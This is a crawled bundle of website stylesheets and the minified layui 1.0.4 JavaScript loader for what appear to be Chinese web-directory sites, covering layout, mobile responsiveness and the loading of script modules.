.picScroll-left .bd ul li .pic a{display:block;width:100%;height:100%;cursor:pointer;}
.picScroll-left .bd ul li .pic a span{height:22px;width:211px;text-align:center;color:#fff;background:rgba(9,9,9,0.3);display:inline-block;}
.picScroll-left .bd ul li .pic a img{display:block;width:211px;height:109px;}
.picScroll-left .bd ul li .pic a:hover img{border-color:#999;}
.picScroll-left .bd ul li .title{height:22px;width:211px;margin:-22px;margin-left:0px;display:block;color:#fff;}
.tempWrap{overflow:hidden;position:relative;width:1200px !important;}
.slideyouke{width:450px;text-align:left;}
.slideyouke .youkehd{height:30px;line-height:30px;background:#f4f4f4;padding:0 20px;border-bottom:1px solid #ddd;position:relative;}
.slideyouke .youkehd ul{float:left;position:absolute;left:20px;top:-1px;height:32px;}
.slideyouke .youkehd ul li{float:left;padding:0 15px;cursor:pointer;}
.slideyouke .youkehd ul li.on{height:30px;background:#fff;border:1px solid #ddd;border-bottom:2px solid #fff;}
.inyouke{padding:0}
.inyouke .youkeHd{height:30px;line-height:30px;border-bottom:1px solid #25a5e2;padding:0;}
.inyouke .youkeHd ul{overflow:hidden;zoom:1;}
.inyouke .youkeHd ul li{height:30px;width:90px;text-align:center;float:left;cursor:pointer;}
.inyouke .youkeHd ul li.on{background:#FF679A;color:#fff;}
.inyouke .youkeBd ul{padding:15px 0 0 0;zoom:1;overflow:hidden;}
.inyouke .youkeBd li{line-height:32px;overflow:hidden;zoom:1;}
.inyouke .youkeBd li .date{float:right;color:#999;}
.outBox{width:1198px;height:422px;border:1px solid #ddd;text-align:left;background:#fff;position:relative;}
.outBox .hd{height:30px;line-height:30px;background:#f4f4f4;padding:0 20px;border-bottom:1px solid #ddd;position:relative;}
.outBox .hd ul{float:left;position:absolute;left:-1px;top:-1px;height:32px;}
.outBox .hd ul li{float:left;padding:0 20px;cursor:pointer;}
.outBox .hd ul li.on{height:30px;background:#fff;border:1px solid #ddd; border-bottom:2px solid #fff;}
.inBox{padding:15px 15px 0 15px;}
.inBox .inHd{height:24px;line-height:24px;border-bottom:1px solid #ccc;padding:0 10px;}
.inBox .inHd ul{overflow:hidden;zoom:1;}
.inBox .inHd ul li{height:24px;width:60px;text-align:center;float:left;cursor:pointer;}
.inBox .inHd ul li.on{background:#ccc;color:#fff;}
.inBox .inBd ul{zoom:1;overflow:hidden;}
.inBox .inBd li{overflow:hidden;zoom:1;}
.inBox .inBd li .date{float:right;color:#999;}
.youkeranking{width:448px;height:191px;overflow:hidden;}
.youkeranking ul{padding:0px 0 0 10px !important;}
.youkeranking ul li{width:108px;height:32px;float:left;}
.youketvleft{width:346px;height:238px;float:left;margin-right:15px;}
.youkepa{width:346px;height:24px;position:absolute;top:214px;left:0px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepb{width: 165px;height: 24px;position: relative;top: -24px;color: white;z-index: 1;text-align: center;overflow: hidden;background: rgba(0,0,0,.3);line-height: 22px;
}
.youkepc{width:165px;height:24px;position:absolute;top:86px;left:541px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepd{width:165px;height:24px;position:absolute;top:214px;left:361px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepe{width: 165px;height:24px;position:absolute;top:214px;left:541px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepf{width:166px;height:24px;position:absolute;position: relative;bottom: 23px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepg{width:166px;height:24px;position:absolute;bottom:0px;left:180px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkeph{width:166px;height:24px;position:absolute;bottom:0px;left:360px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepi{width:166px;height:24px;position:absolute;bottom:0px;left:540px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkea1{width:45px;height:42px;position:absolute;left: 7px;top: 158px;text-align:center;color:#fff;}
.youkea1 i:hover{color:#FF679A;cursor:pointer;}
.youkea2{width: 27px;height: 27px;position: relative;left: 5px;top: -80px;text-align: center;color: #fff;}
.youkea2 i:hover{color:#FF679A;cursor:pointer;}
.youkea3{width:27px;height:27px;position:absolute;left:546px;top:55px;text-align:center;color:#fff;}
.youkea3 i:hover{color:#FF679A;cursor:pointer;}
.youkea4{width:27px;height:27px;position:absolute;left:366px;top:183px;text-align:center;color:#fff;}
.youkea4 i:hover{color:#FF679A;cursor:pointer;}
.youkea5{width:27px;height:27px;position:absolute;left:546px;top:183px;text-align:center;color:#fff;}
.youkea5 i:hover{color:#FF679A;cursor:pointer;}
.youkea6{width: 27px;height: 27px;position: relative;left: 68px;top: -92px;text-align: center;color: #fff;}
.youkea6 i:hover{color:#FF679A;cursor:pointer;}
.youkea7{width:27px;height:27px;position:absolute;left:186px;top:335px;text-align:center;color:#fff;}
.youkea7 i:hover{color:#FF679A;cursor:pointer;}
.youkea8{width:27px;height:27px;position:absolute;left:366px;top:335px;text-align:center;color:#fff;}
.youkea8 i:hover{color:#FF679A;cursor:pointer;}
.youkea9{width:27px;height:27px;position:absolute;left:546px;top:335px;text-align:center;color:#fff;}
.youkea9 i:hover{color:#FF679A;cursor:pointer;}





/*站点评论*/
.comment{width:930px;height:auto;overflow:hidden;}
.comment h3{height:30px;line-height:30px;}
.comment h3 em{color:#FF679A;}
.comment .comment-list{}
.comment .comment-list li:hover{background:#fafafa;}

.comment-gravatar{width:auto;height:100px;overflow:hidden;margin:10px 0;}
.comment-gravatar img{width:52px;height:52px;float:left;border-radius:52px;}
.comment-title{width:780px;float:left;margin-left:20px;}
.comment-title a{color:#FF679A;}
.comment-title time{color:#999;}
.comment-title em{color:#999;}
.comment-text{width:75px;height:70px;float:left;}
/*评论内容*/
.youkecomment{margin-top:10px;height:auto;overflow:hidden;color:#534f4f;}
.comment-form{width:928px;height:auto;overflow:hidden;}
.comment-form ul{float:left;}
.commentimg{width:52px;height:211px;float:left;}
.commentimg img{width:52px;height:52px;border-radius:52px;margin:28px 0 0 0;}
.comment-form #SOHUCS #pop_ad{display:none !important;}
/*回复*/
.reply{width:700px;height:auto;border:1px solid #f1f1f1;margin-left:150px;overflow:hidden;padding:10px;}
.comment-reply{width:700px;height:auto;overflow:hidden;}
.comment-reply span.gre{width:240px;color:#999;font-size:13px;}
.replycontent{height:auto;margin:10px 0;}
.replycontent em{color:#534f4f;}

/*推荐站点*/
.weblink-best{width:250px;height:258px;float:left;margin:0 0 0 10px;}





/*文章打赏模块*/
.contentss{width:80%;margin:20px auto;}
.hide_box{z-index:999;filter:alpha(opacity=50);background:#666;opacity: 0.5;-moz-opacity: 0.5;left:0;top:0;height:99%;width:100%;position:fixed;display:none;}
.shang_box{width:540px;height:540px;padding:10px;background-color:#fff;border-radius:10px;position:fixed;z-index:1000;left:50%;top:50%;margin-left:-280px;margin-top:-280px;border:1px dotted #dedede;display:none;}
.shang_box img{border:none;border-width:0;}
.dashang{display:block;width:100px;margin:5px auto;height:25px;line-height:25px;padding:10px;background-color:#E74851;color:#fff;text-align:center;text-decoration:none;border-radius:10px;font-weight:bold;font-size:16px;transition:all 0.3s;}
.dashang:hover{opacity:0.8;padding:15px;font-size:18px;}
.shang_close{float:right;display:inline-block;}
.shang_logo{display:block;text-align:center;margin:20px auto;}
.shang_tit{width: 100%;height: 75px;text-align: center;line-height:66px;color:#a3a3a3;font-size:16px;background:url(../images/cy-reward-title-bg.jpg);font-family: 'Microsoft YaHei';margin-top: 7px;margin-right:2px;}
.shang_tit p{color:#a3a3a3;text-align:center;font-size:16px;}
.shang_payimg{width:140px;padding:10px;border:6px solid #EA5F00;margin:0 auto;border-radius:3px;height:140px;}
.shang_payimg img{display:block;text-align:center;width:140px;height:140px; }
.pay_explain{text-align:center;margin:10px auto;font-size:12px;color:#545454;}
.radiobox{width: 16px;height: 16px;background: url(../images/radio2.jpg);display: block;float: left;margin-top: 5px;margin-right: 14px;}
.checked .radiobox{background:url(../images/radio1.jpg);}
.shang_payselect{text-align:center;margin:0 auto;margin-top:40px;cursor:pointer;height:60px;width:280px;}
.shang_payselect .pay_item{display:inline-block;margin-right:10px;float:left;}
.shang_info{clear:both;}
.shang_info p,.shang_info a{color:#C3C3C3;text-align:center;font-size:12px;text-decoration:none;line-height:2em;}

/* footer */
/*.footer{width:100%;font-size:13px;overflow: hidden;text-align:center;background:#f6f6f6;height:210px;border-top:1px solid #fb7131;}*/

.footer{width:100%;min-width:1200px;background:#f6f6f6;border-top:1px solid #ced5db;}
.footer-main{width:1200px;margin:0 auto;padding:20px;}
.footer-wx{width:150px;margin:0 auto;}
.footer-wx img{width:150px;height:150px;}
.footer-wx p{font-weight:bold;font-size:15px;background:#FF679A;color:#fff;}
.footer-left{height:100%;float:left;width:300px;}
.footer-right{width:750px;float:left;}
.footer-nav{border-bottom:dotted 1px #c0c0c0;color:#ccc;padding:8px 0;}
.footer-nav a{margin:0 8px;color:#707070;}
.footer-nav a:hover{color:#FF679A;text-decoration:underline;}
.footer-copy{line-height:23px;padding-top:5px;color:#707070;}




/* linkbox */
.linkbox{width:800px;}
.linkbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:35px;line-height:35px;padding-left:10px;}
.linkbox-list{width:710px;float:right;padding:10px;}
.linkbox-list a{color:#707070;}
.linkbox-list a:hover{color:#FF679A;text-decoration:underline;}
.linkbox-list li{float:left;font-size:13px;margin-right:15px;padding-bottom:5px;}
.linkbox-left{float:left;height:40px;line-height:40px;color:#707070;}





/*左侧幻灯片*/
.youke-plugins .slideBox{width:196px;height:105px;overflow:hidden;position:relative;margin-left:6px;border:1px solid #f1f1f1;}
.youke-plugins .slideBox .hd{height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.youke-plugins .slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.youke-plugins .slideBox .hd ul li{float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.youke-plugins .slideBox .hd ul li.on{background:#f00;color:#fff;}
.youke-plugins .slideBox .bd{position:relative;height:100%;z-index:0;}
.youke-plugins .slideBox .bd li{zoom:1;vertical-align:middle;}
.youke-plugins .slideBox .bd img{width:196px;height:105px; display:block;}
.youke-plugins .slideBox .prev,
.youke-plugins .slideBox .next{position:absolute;left:3%;top:55%;margin-top:-25px;display:block;width:32px;height:40px;background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.youke-plugins .slideBox .next{left:auto;right:3%;background-position:8px 5px;}
.youke-plugins .slideBox .prev:hover,
.youke-plugins .slideBox .next:hover{filter:alpha(opacity=100);opacity:1;}
.youke-plugins .slideBox .prevStop{display:none;}
.youke-plugins .slideBox .nextStop{display:none;}

/*客服*/
.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(../images/shopnc.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: -410px 0;}
.rides-cs .btnCtn { background-position: -450px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}

.kefu_qq{width:289px;height:33px;line-height:33px;margin-top:2px;text-align:center;margin: 0 auto;overflow:hidden;}
.kefu_qq li{width:100px;float:left;}


.bestart{}
#mainbox-right{width:250px;float: right;}
.sell{border:1px solid #FF679A;padding:5px 10px;color:#FF679A;}

.newsite li{float:left;width:95px;text-align:center;overflow:hidden;
	margin-right:10px;margin-bottom:2px;background:#f6f8fa;border-radius:3px;}

.article-right h3 a{width: 392px;height: 29px;display: inline-block;overflow: hidden;line-height: 37px;}


.colod{height:148px;overflow:hidden;line-height:2em;}
.colod a{margin:0 5px;}
.footer-right{color:#707070;}
.wailian{margin-bottom:8px;}.wailian a{margin:0 6px;}
.tipst{background:#FFFFCC;color:#FF3300;}
#MZAD_POP_PLACEHOLDER,.cyr_pop_ad{display:none !important;}
#newBridge{z-index:20000 !important;}

ul.zjxx{width:95%;height:auto;overflow:hidden;margin:0 auto;} ul.zjxx li{width:33%;float:left;text-align:left;height:1.8em;line-height:1.8em;overflow:hidden;} ul.zjxx li a{width:auto;}
@media screen and (max-width: 800px){
  ul.zjxx li{width:100%;}
}

--- FILE ---
content_type: text/css
request_url: http://123.edu03.com/themes/pc/default/skin/default/responsive.css
body_size: 1338
content:
.m-nav{display: none;}
@media screen and (max-width:800px){
.right-txt{display:none;}
.right-txt .txtScroll-top{width:auto;}
.m-nav{display: block;width:100%;height:70px;background: #444;position: fixed;top:0;left:0;z-index: 1001;text-align:center;}
.m-nav span{display: block;float: left;height:100%;}
.m-nav span img{height:100%;}
.m-nav p{display: inline-block;float: right;margin-right:20px;margin-top:15px;}
body{width:100%;height:auto;overflow-x: hidden;}
.wrapper{width:100%;height:auto;}
.sobox{width:100%;height:auto;}
.logo{width:100%;height:70px;background-position: center;margin-top:80px;}
.search{width:100%;height:auto;float: left;margin:0;}
.search form{display: block;width:90%;margin:30px auto;}
.search-title{width:20%;}
.search-head{margin:0;}
.search-keywords{width:78%;float: left;}
.tempWrap{width:100% !important;}
.keywords{width:80%;float: left;}
.submit{width:16%;float:left;}
.txtScroll-top{margin:10px 0;}
.navbox{min-width: 100%;}
.count{width:90%;height:auto;margin:0 auto;}
.index-top{width:100%;}
.homebox-right{width:100%;}
.coolbox-list li span{display: block;float: none;width:85%;margin:0 auto;}
#coolbox-a{width:30%;}
.coolbox-list li{position: relative;height:auto;}
.coolbox-list li em{position: absolute;top:0;right: 0;}
.homebox-left{width:100%;}
.bestbox-list{padding:0;}
.bestbox-list li{width:30%;}
.tj-list{width:100%;}
.slideTxtBox-a .slideTxtBox .hd ul{margin-left:20px;}
.hcatebox-one{width:100%;}
.inbox-list li{width:48%;margin:0;height:auto;margin-left: 2px;}
.inbox-list-top{width:100%;}
.inbox-list-bottom{width:100%;}
.inbox-list-bottom  span{width:40%;}
.intro{width:50%;}
.footer{min-width:100%;}
.footer-main{width:100%;padding:0;}
.footer-left{width:100%;margin-top: 20px;}
.footer-wx{width:100%;float: left;text-align: center;}
.footer-wx img{display: block;margin:0 auto;}
.footer-wx p{display: inline-block;}
.footer-right{width:100%;}
.footer-nav,.linkbox {width:90%;margin:20px auto;}
.linkbox-list{width:100%;padding:0;}
.footer-nav a{display: block;width:30%;float: left;border: none;margin:0;}
.kefu_qq{width:100%;height:auto;}
.kefu_qq li{float: none;margin:20px auto;}
.footer-copy{width:100%;text-align: center;}
.footer-copy a{display: block;width:100%;}
.topbox{display: none;	}
.navbox{position: fixed;left:0;top:0;z-index: 10;height:70px;}
.navbar{width:50%;height:1000px;float: left;position: absolute;top:0;right:0;z-index:1;margin-top: 70px;background: rgba(62,187,69,0.7);margin-right:-50%;transition:all 0.5s;}
.navbar li{width:100%;height:60px;text-align: center;border-bottom:1px solid #fff;}
.youketop{top:auto;bottom:130px;}.mainbox{	width:100%;}.mainbox-left{	width:100%;}.listbox{	padding:0;	width:100%;}.sitelist{	padding:0;}.sitelist{	width:100%;}.sitelist li a{	display: block;	width:30%;	float: left;}
.sitelist li .info {width: 65%;float: right;position: relative;margin: 0;}.mainbox-right{	width:100%;}
.timelink a {background: #F7F7F7;color: #888888;font-size: 12px;font-weight: normal;padding: 14px 0;text-align: center;display: block;margin-top: 5px;margin-right: 2px;width: 30%;float: left;}
a.timelink_bg{padding: 0;}
#listbox{width:100%;overflow-x:scroll; }
.weblink {width:930px;}
.mainbox-left {width: 100% !important;}
.topsite {float: none;width: 95%;margin: 10px auto;}
.wdata{height:auto;float: left;border-bottom: none;}
.wdata li {color: #999;display: block;float: left;text-align: center;width: 24%;border-bottom: dotted 1px #dadada;border-right: dotted 1px #dadada;}
.params{float: left;}
.params>a{display:block;width:100%;float:left;}
.wthumb {display: block;margin: 0 auto;padding: 0;float: none;}
.siteitem {font-size: 13px;margin: 0 auto;width: 90%;}
.comment-form {width: 90%;margin: 0 auto;}
#SOHUCS #SOHU_MAIN .section-newslist-w .conts-col li{margin: 0 !important;float: left !important;}
.mainbox-right {float: left;margin-top: 20px;width: 100%;}
.newbox-list li {width: 90%;margin: 0 auto;}
.colod {width: 90%;height: auto;margin: 0 auto;}
.colod a {display: inline-block;}
.siteinfo{border:none;}
#mainbox-right {width: 100%;}
.footer-right {width: 90%;float: none;margin: 0 auto;}
#newBridge .nb-icon-left-bottom{ bottom: 70px !important; right:5px !important;}
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.yanbuxiufu.com/imgs/css/css.php?id=11
body_size: 1381
content:
.m-nav{display: none;}
.content img{height:auto;}
@media screen and (max-width:800px){
.index-top li {width:30%;margin-left:8px;margin-right:0;}
.right-txt{display:none;}
.right-txt .txtScroll-top{width:auto;}
.m-nav{display: block;width:100%;height:70px;background: #444;position: fixed;top:0;left:0;z-index: 1001;text-align:center;}
.m-nav span{display: block;float: left;height:100%;}
.m-nav span img{height:100%;}
.m-nav p{display: inline-block;float: right;margin-right:20px;margin-top:15px;}
body{width:100%;height:auto;overflow-x: hidden;}
.wrapper{width:100%;height:auto;}
.sobox{width:100%;height:auto;}
.logo{width:100%;height:70px;background-position: center;margin-top:80px;}
.search{width:100%;height:auto;float: left;margin:0;}
.search form{display: block;width:90%;margin:30px auto;}
.search-title{width:20%;}
.search-head{margin:0;}
.search-keywords{width:78%;float: left;}
.tempWrap{width:100% !important;}
.keywords{width:80%;float: left;}
.submit{width:16%;float:left;}
.txtScroll-top{margin:10px 0;}
.navbox{min-width: 100%;}
.count{width:90%;height:auto;margin:0 auto;}
.index-top{width:100%;}
.homebox-right{width:100%;}
.coolbox-list li span{display: block;float: none;width:85%;margin:0 auto;}
#coolbox-a{width:30%;}
.coolbox-list li{position: relative;height:120px;overflow:hidden;}
.coolbox-list li em{position: absolute;top:0;right: 0;}
.homebox-left{width:100%;}
.bestbox-list{padding:0;}
.bestbox-list li,.newsbox-list li{width:30%;margin:0;}
.tj-list{width:100%;}
.slideTxtBox-a .slideTxtBox .hd ul{margin-left:20px;}
.hcatebox-one{width:100%;}
.inbox-list li{width:48%;margin:0;height:auto;margin-left: 2px;}
.inbox-list-top{width:100%;}
.inbox-list-bottom{width:100%;}
.inbox-list-bottom  span{width:40%;}
.intro{width:50%;}
.footer{min-width:100%;}
.footer-main{width:100%;padding:0;}
.footer-left{width:100%;margin-top: 20px;}
.footer-wx{width:100%;float: left;text-align: center;}
.footer-wx img{display: block;margin:0 auto;}
.footer-wx p{display: inline-block;}
.footer-right{width:100%;}
.footer-nav,.linkbox {width:90%;margin:20px auto;}
.linkbox-list{width:100%;padding:0;}
.footer-nav a{display: block;width:30%;float: left;border: none;margin:0;}
.kefu_qq{width:100%;height:auto;}
.kefu_qq li{float: none;margin:20px auto;}
.footer-copy{width:100%;text-align: center;}
.footer-copy a{display: block;width:100%;}
.topbox{display: none;	}
.navbox{position: fixed;left:0;top:0;z-index: 10;height:70px;}
.navbar{width:50%;height:1000px;float: left;position: absolute;top:0;right:0;z-index:1;margin-top: 70px;background: rgba(62,187,69,0.7);margin-right:-50%;transition:all 0.5s;}
.navbar li{width:100%;height:60px;text-align: center;border-bottom:1px solid #fff;}
.youketop{top:auto;bottom:65px;}.mainbox{	width:100%;}.mainbox-left{	width:100%;}.listbox{	padding:0;	width:100%;}.sitelist{	padding:0;}.sitelist{	width:100%;}.sitelist li a{	display: block;	width:auto;padding-right:3px;	float: left;}
.sitelist li .info {width: 65%;float: right;position: relative;margin: 0;}.mainbox-right{	width:100%;}
.timelink a {background: #F7F7F7;color: #888888;font-size: 12px;font-weight: normal;padding: 14px 0;text-align: center;display: block;margin-top: 5px;margin-right: 2px;width: 30%;float: left;}
a.timelink_bg{padding: 0;}
#listbox{width:100%;overflow-x:scroll; }
.weblink {width:930px;}
.mainbox-left {width: 100% !important;}
.topsite {float: none;width: 95%;margin: 10px auto;}
.wdata{height:auto;float: left;border-bottom: none;}
.wdata li {color: #999;display: block;float: left;text-align: center;width: 24%;border-bottom: dotted 1px #dadada;border-right: dotted 1px #dadada;}
.params{float: left;}
.params>a{display:block;width:100%;float:left;}
.wthumb {display: block;margin: 0 auto;padding: 0;float: none;}
.siteitem {font-size: 13px;margin: 0 auto;width: 90%;}
.comment-form {width: 90%;margin: 0 auto;}
#SOHUCS #SOHU_MAIN .section-newslist-w .conts-col li{margin: 0 !important;float: left !important;}
.mainbox-right {float: left;margin-top: 20px;width: 100%;}
.newbox-list li {width: 90%;margin: 0 auto;}
.colod {width: 90%;height: auto;margin: 0 auto;}
.colod a {display: inline-block;}
.siteinfo{border:none;}
#mainbox-right {width: 100%;}
.footer-right {width: 90%;float: none;margin: 0 auto;}
.sitelist li .info h3 a{height:18px;line-height:18px;}
.search-head { width: 100%;}
.search-head li a {padding: 2px 5px;}
.hcatebox {width: 97%;margin: 0 auto;}
.hcatebox-one {margin:0;}
.info_share span{dispaly:block;text-align:left;}

.artlist{}
.artlist li{display:block;clear:both;height:auto;overflow:hidden;}
.article-cover{width:120px;min-height:95px;float:left;}
.article-cover img{width:120px;height:auto;}
.article-right{width:61%;float:right;margin-right:3%;}
.artlist li h3{line-height:1.5em;font-size:0.7em;}
.article-right h3 a{width:auto;height:auto;line-height:1.5em;font-size:1.2em;}
.art-bottom{display:none;}
.prevnext li{width:98%;}
.showpage a{margin:5px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/layui.js
body_size: 2475
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
 ;!function(e){"use strict";var t=function(){this.v="1.0.4"};t.fn=t.prototype;var n=document,o=t.fn.cache={},i=function(){var e=n.scripts,t=e[e.length-1].src;return t.substring(0,t.lastIndexOf("/")+1)}(),r=function(t){e.console&&console.error&&console.error("Layui hint: "+t)},u="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),l={layer:"modules/layer",laydate:"modules/laydate",laypage:"modules/laypage",laytpl:"modules/laytpl",layim:"modules/layim",layedit:"modules/layedit",form:"modules/form",upload:"modules/upload",tree:"modules/tree",slide:"modules/slide",table:"modules/table",element:"modules/element",util:"modules/util",flow:"modules/flow",code:"modules/code",single:"modules/single",mobile:"modules/mobile",jquery:"lib/jquery","layui.mod":"dest/layui.mod"};o.modules={},o.status={},o.timeout=10,o.event={},t.fn.define=function(e,t){var n=this,i="function"==typeof e,r=function(){return"function"==typeof t&&t(function(e,t){layui[e]=t,o.status[e]=!0}),this};return i&&(t=e,e=[]),layui["layui.all"]?r.call(n):(n.use(e,r),n)},t.fn.use=function(e,t,a){function s(e,t){var n="PLaySTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/;("load"===e.type||n.test((e.currentTarget||e.srcElement).readyState))&&(o.modules[y]=t,m.removeChild(p),function i(){return++v>1e3*o.timeout/4?r(y+" is not a valid module"):void(o.status[y]?c():setTimeout(i,4))}())}function c(){a.push(layui[y]),e.length>1?d.use(e.slice(1),t,a):"function"==typeof t&&t.apply(layui,a)}var d=this,f=o.dir=o.dir?o.dir:i,m=n.getElementsByTagName("head")[0];e="string"==typeof e?[e]:e,window.jQuery&&jQuery.fn.on&&(d.each(e,function(t,n){"jquery"===n&&e.splice(t,1)}),layui.jquery=jQuery);var y=e[0],v=0;if(a=a||[],o.host=o.host||(f.match(/\/\/([\s\S]+?)\//)||["//"+location.host+"/"])[0],0===e.length)return t();var p=n.createElement("script"),h=(l[y]?f+"lay/":o.base||"")+(d.modules[y]||y)+".js";return p.async=!0,p.charset="utf-8",p.src=h+function(){var e=o.version===!0?o.v||(new Date).getTime():o.version||"";return e?"?v="+e:""}(),o.modules[y]?!function g(){return++v>1e3*o.timeout/4?r(y+" is not a valid module"):void("string"==typeof o.modules[y]&&o.status[y]?c():setTimeout(g,4))}():(m.appendChild(p),!p.attachEvent||p.attachEvent.toString&&p.attachEvent.toString().indexOf("[native code")<0||u?p.addEventListener("load",function(e){s(e,h)},!1):p.attachEvent("onreadystatechange",function(e){s(e,h)})),o.modules[y]=h,d},t.fn.all=function(e){return this.use("layui.mod",e),this},t.fn.getStyle=function(t,n){var o=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return o[o.getPropertyValue?"getPropertyValue":"getAttribute"](n)},t.fn.link=function(e,t,i){var u=this,l=n.createElement("link"),a=n.getElementsByTagName("head")[0];"string"==typeof t&&(i=t);var s=(i||e).replace(/\.|\//g,""),c=l.id="layuicss-"+s,d=0;l.rel="stylesheet",l.href=e+(o.debug?"?v="+(new Date).getTime():""),l.media="all",n.getElementById(c)||a.appendChild(l),"function"==typeof t&&!function f(){return++d>1e3*o.timeout/100?r(e+" timeout"):void(1989===parseInt(u.getStyle(n.getElementById(c),"width"))?function(){t()}():setTimeout(f,100))}()},t.fn.addcss=function(e,t,n){layui.link(o.dir+"css/"+e,t,n)},t.fn.img=function(e,t,n){var o=new Image;return o.src=e,o.complete?t(o):(o.onload=function(){o.onload=null,t(o)},void(o.onerror=function(e){o.onerror=null,n(e)}))},t.fn.config=function(e){e=e||{};for(var t in e)o[t]=e[t];return this},t.fn.modules=function(){var e={};for(var t in l)e[t]=l[t];return e}(),t.fn.extend=function(e){var t=this;e=e||{};for(var n in e)t[n]||t.modules[n]?r("模块名 "+n+" 已被占用"):t.modules[n]=e[n];return t},t.fn.router=function(e){for(var t,n=(e||location.hash).replace(/^#/,"").split("/")||[],o={dir:[]},i=0;i<n.length;i++)t=n[i].split("="),/^\w+=/.test(n[i])?function(){"dir"!==t[0]&&(o[t[0]]=t[1])}():o.dir.push(n[i]),t=null;return o},t.fn.data=function(t,n){if(t=t||"layui",e.JSON&&e.JSON.parse){if(null===n)return delete localStorage[t];n="object"==typeof n?n:{key:n};try{var o=JSON.parse(localStorage[t])}catch(i){var o={}}return n.value&&(o[n.key]=n.value),n.remove&&delete o[n.key],localStorage[t]=JSON.stringify(o),n.key?o[n.key]:o}},t.fn.device=function(t){var n=navigator.userAgent.toLowerCase(),o=function(e){var t=new RegExp(e+"/([^\\s\\_\\-]+)");return e=(n.match(t)||[])[1],e||!1},i={os:function(){return/windows/.test(n)?"windows":/linux/.test(n)?"linux":/iphone|ipod|ipad|ios/.test(n)?"ios":void 0}(),ie:function(){return!!(e.ActiveXObject||"ActiveXObject"in e)&&((n.match(/msie\s(\d+)/)||[])[1]||"11")}(),weixin:o("micromessenger")};return t&&!i[t]&&(i[t]=o(t)),i.android=/android/.test(n),i.ios="ios"===i.os,i},t.fn.hint=function(){return{error:r}},t.fn.each=function(e,t){var n,o=this;if("function"!=typeof t)return o;if(e=e||[],e.constructor===Object){for(n in e)if(t.call(e[n],n,e[n]))break}else for(n=0;n<e.length&&!t.call(e[n],n,e[n]);n++);return o},t.fn.stope=function(t){t=t||e.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},t.fn.onevent=function(e,t,n){return"string"!=typeof e||"function"!=typeof n?this:(o.event[e+"."+t]=[n],this)},t.fn.event=function(e,t,n){var i=this,r=null,u=t.match(/\(.*\)$/)||[],l=(t=e+"."+t).replace(u,""),a=function(e,t){var o=t&&t.call(i,n);o===!1&&null===r&&(r=!1)};return layui.each(o.event[l],a),u[0]&&layui.each(o.event[t],a),r},e.layui=new t}(window);

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/lay/modules/form.js
body_size: 2317
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
